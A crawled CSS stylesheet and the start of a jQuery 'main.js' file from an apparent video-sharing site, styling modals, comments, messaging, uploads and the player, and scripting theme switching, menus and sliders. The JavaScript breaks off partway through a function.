@media screen and (max-width: 767px) {
	.footer-wrap .copyright {
		margin-top: 0;
		margin-bottom: 30px;
	}
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-width: 1px;
	z-index: 99;
	opacity: 0;
	visibility: hidden;
	transition: opacity 0.3s, visibility 0.3s;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	-webkit-backdrop-filter: blur(5px);
	        backdrop-filter: blur(5px);
	background: var(--bg-modal);
}

.modal-box.show {
	opacity: 1;
	visibility: visible;
}



.modal-content .close {
	position: absolute;
	top: 20px;
	right: 20px;
	cursor: pointer;
	font-size: 24px;
	transform: scale(1);
	transition: color .3s, transform .3s;
}

@media screen and (min-width: 1025px) {
	.modal-content .close:hover {
		color: var(--bg-active);
		transform: scale(1.1);
	}
}

.modal-content.second {
	width: 950px;
}

.modal-content .title {
	font-weight: 700;
	font-size: 26px;
	margin-bottom: 30px;
	color: var(--color-main);
}

@media screen and (max-width: 1159px) {
	.modal-content .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.modal-content .title {
		font-size: 20px;
		padding-right: 34px;
	}
}

.modal-content .row {
	margin-bottom: 20px;
}

.modal-content .row:last-child {
	margin-bottom: 0;
}

.modal-content .textarea,
.modal-content .input {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .input {
	padding: 5px 20px;
	height: 40px;
}

.modal-content .textarea {
	padding: 10px 20px;
	height: 120px;
	resize: none;
}

.modal-content .hold-field {
	display: flex;
	align-items: center;
	gap: 5px;
	justify-content: space-between;
	padding-bottom: 10px;
}

.modal-content .checkbox-label {
	font-size: 14px;
	color: var(--color-main);
}

.modal-content .info {
	font-size: 14px;
	text-align: center;
	color: var(--color-second);
	margin-bottom: 10px;
}

.row-field {
	padding-bottom: 50px;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color);
}

@media screen and (max-width: 767px) {
	.row-field {
		padding-bottom: 30px;
	}
}

.row-field:last-child {
	margin-bottom: 0;
	border: none;
	padding: 0;
}

.row-field.second {
	padding-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.row-field.second {
		padding-bottom: 10px;
	}
}

.forgot-link {
	color: var(--color-second);
	font-size: 14px;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.forgot-link:hover {
		text-decoration: underline;
	}
}

.button-submit,
.btn-sign {
	display: block;
	text-align: center;
	width: 100%;
	padding: 12px 20px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	transition: color .3s, background .3s;
}

.button-submit {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.button-submit:hover {
		background: var(--bg-second-active);
	}
}

.btn-sign {
	color: var(--color-second);
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.btn-sign:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.agree-box {
	font-weight: 500;
	font-size: 14px;
	text-align: center;
	color: var(--color-modal);
	margin-top: 30px;
	line-height: 1.4;
}

.agree-box a {
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.agree-box a:hover {
		text-decoration: underline;
	}
}

.modal-field {
	display: flex;
}

@media screen and (max-width: 767px) {
	.modal-field {
		flex-direction: column-reverse;
	}
}

.modal-field .col {
	width: 50%;
	padding: 0 25px 0 0;
}

@media screen and (max-width: 991px) {
	.modal-field .col {
		padding: 0 10px 0 0;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col {
		width: 100%;
		padding: 0;
	}
}

.modal-field .col.second {
	padding: 0 0 0 25px;
}

@media screen and (max-width: 991px) {
	.modal-field .col.second {
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 767px) {
	.modal-field .col.second {
		margin-bottom: 50px;
		padding: 0;
	}
}

.modal-field .name {
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.wrap-select {
	display: flex;
	align-items: center;
	margin: -5px;
}

@media screen and (max-width: 390px) {
	.wrap-select {
		flex-direction: column;
	}
}

.wrap-select .col-list {
	flex-grow: 1;
	flex-shrink: 1;
	width: 29%;
	padding: 5px;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list {
		width: 100%;
	}
}

.wrap-select .col-list.second {
	width: 42%;
}

@media screen and (max-width: 390px) {
	.wrap-select .col-list.second {
		width: 100%;
	}
}

.mask-button {
	position: relative;
}

.mask-input {
	font-size: 14px;
	color: var(--color-second);
	height: 40px;
	border-radius: 10px;
	position: relative;
	background: transparent;
	padding: 5px 105px 5px 20px;
	width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid var(--border-search);
}

.wrap-btn input[type=file] {
	display: none;
}

.save-btn {
	margin-top: 30px;
	border-radius: 10px;
	padding: 11px 20px;
	cursor: pointer;
	display: block;
	font-size: 16px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.save-btn:hover {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 390px) {
	.save-btn {
		margin: 30px auto 0;
	}
}

.modal-user-box {
	margin-top: 20px;
	display: flex;
	align-items: center;
	gap: 20px;
}

@media screen and (max-width: 390px) {
	.modal-user-box {
		flex-direction: column;
	}
}

.modal-user-box .ava {
	width: 160px;
	height: 160px;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 80px;
	overflow: hidden;
}

.modal-user-box .ava img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.upload-holder {
	position: relative;
}

.upload-list {
	position: absolute;
	top: 100%;
	right: 0;
    border-radius: 0 0 10px 10px;
    box-shadow: var(--box-shadow-menu);
	background: var(--bg-main);
	overflow: hidden;
	display: none;
	z-index: 3;
}

.upload-holder.show .upload-list {
	display: block;
}

.upload-list a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
    .upload-list a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.empty-content p {
	margin-bottom: 20px;
}

.empty-content p a {
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.empty-content p a:hover {
		color: var(--bg-active);
	}
}

.no-thumb {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px 10px;
	border-radius: 10px;
}

.seo-wrap {
	padding: 30px 20px;
	background-color: var(--bg-footer);
	margin-bottom: -90px;
}

.seo-wrap h2 {
	margin-bottom: 20px;
    font-weight: 700;
    font-size: 26px;
}

.seo-wrap .description {
	line-height: 1.6;
    color: var(--color-second);
    margin-bottom: 30px;
}


@media screen and (max-width: 1024px) {
	.seo-wrap {
		margin-bottom: -70px;
	}
	.seo-wrap h2 {
		font-size: 20px;
	}
	.seo-wrap .description {
		margin-bottom: 20px;
	}
}

.alphabet-list .item {
	cursor: pointer;
}

.alphabet-list .item.active {
	cursor: default;
}

.tags-wrap {
	display: flex;
	flex-wrap: wrap;
}

.letter-wrap {
	width: 100%;
}

.letter-wrap strong {
	background: var(--bg-tools);
    color: var(--color-active);
    padding: 8px 17px 6px;
    margin-bottom: 20px;
    border-radius: 10px;
    font-weight: 700;
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
	display: block;
}

.tag-item {
	width: 20%;
	margin-bottom: 20px;
	padding: 0 30px;
}

@media screen and (max-width: 1300px) {
	.tag-item {
		width: 25%;
	}
}

@media screen and (max-width: 1024px) {
	.tag-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 767px) {
	.tag-item {
		width: 50%;
	}
}

@media screen and (max-width: 450px) {
	.tag-item {
		width: 100%;
		padding: 0 5px;
	}
}

.tags-link {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

.tags-link span:first-child {
    flex-grow: 1;
    flex-shrink: 1;
}

.tags-link span:last-child {
    transition: color .3s;
    font-weight: 400;
    flex-grow: 0;
    flex-shrink: 0;
    color: var(--color-second);
}

@media screen and (min-width: 1025px) {
    .tags-link:hover span {
        color: var(--color-active);
    }
}

#kt_player {
    position: absolute !important;
}

.rating-container {
	position: relative;
}

.rating-container .voters {
	position: absolute;
	top: -20px;
	white-space: nowrap;
	padding-left: 10px;
	color: chartreuse;
}

.download-wrap {
	position: relative;
}

.download-drop {
	position: absolute;
	top: 105%;
	right: 0;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 0 0 10px 10px;
	overflow: hidden;
	display: none;
	z-index: 1;
}

.download-drop a {
	display: flex;
    align-items: center;
    padding: 10px 20px;
    color: var(--color-second);
    background: var(--bg-tools);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
    cursor: pointer;
	white-space: nowrap;
}

@media screen and (min-width: 1025px) {
    .download-drop a:hover {
        color: var(--color-white);
        background: var(--bg-active);
    }
}

.download-wrap.active .download-drop {
	display: block;
}

.download-wrap.active .dowload-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.reply-holder {
	display: flex;
    flex-direction: column;
    gap: 5px;
	width: 100%;
}

.clone-textarea {
	resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.clone-submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

.comment-rating {
	font-size: 14px;
    color: var(--color-second);
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 5px;
    background: none;
    border: none;
    transition: color .3s;
}

.comment-options {
	display: flex;
	gap: 15px;
	margin-left: auto;
}

.comment-options .svg-icon {
	fill: var(--color-second);
}

.reply-form-holder textarea {
    resize: none;
    height: 100px;
    padding: 20px;
    display: block;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.reply-form-holder .submit {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (hover:hover) {
	.reply-form-holder .submit:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-form-holder .row {
	margin-bottom: 10px;
}

.reply-form-holder {
	margin-bottom: 10px;
}

.load-more a {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
    .load-more a:hover {
        background: var(--bg-second-active);
    }
}

.fav-wrap {
	position: relative;
}

.fav-drop {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius:10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: 105%;
	display: none;
}

@media screen and (max-width: 767px) {
	.fav-drop {
		left: 0;
		right: auto;
	}
}

.fav-drop a {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
    white-space: nowrap;
	width: 100%;
    justify-content: center;
}

.fav-drop a:nth-child(2) {
	max-width: 65px;
}

@media screen and (min-width: 1025px) {
	.fav-drop a:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.fav-drop li span {
	display: flex;
	align-items: center;
}

.fav-wrap.active .fav-btn {
	background: var(--bg-active);
	color: var(--color-white);
}

.fav-wrap.active .fav-drop {
	display: block;
}

.success {
	margin-bottom: 10px;
	color: chartreuse;
	padding-left: 5px;
}

.error {
	color: #ff0015;
}

.sort-profile {
	position: relative;
}

.sort-drop-profile {
	position: absolute;
    z-index: 10;
    background: var(--bg-main);
    right: 0;
    border-radius: 10px;
    box-shadow: var(--box-shadow-menu);
    overflow: hidden;
    top: calc(105%);
    overflow-y: auto;
	display: none;
}

.sort-drop-profile .link {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    background: var(--border-color);
    color: var(--color-second);
    font-size: 14px;
    font-weight: 700;
    transition: color .3s, background .3s;
	width: 100%;
	white-space: nowrap;
}

@media screen and (hover:hover) {
	.sort-drop-profile .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.sort-profile.active .sort-drop-profile {
	display: block;
}

.sort-profile.active .button {
	background: var(--bg-active);
	color: var(--color-white);
}

.edit-button {
	position: absolute;
	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1762742807
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
